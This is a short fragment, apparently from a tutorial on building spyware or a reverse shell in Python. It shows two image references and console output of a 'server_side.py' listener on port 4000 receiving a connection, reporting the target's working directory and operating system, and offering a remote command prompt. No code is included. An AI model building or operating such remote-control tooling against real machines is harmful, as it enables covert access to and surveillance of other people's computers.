$ python server_side.py Listening as 0.0.0.0 on port 4000 ... 192.168.134.1:57098 Connected! [+] Current working directory: C:\Users\muham\Documents\TPC\spyware [+] Target's Operating system: Windows C:\Users\muham\Documents\TPC\spyware $> start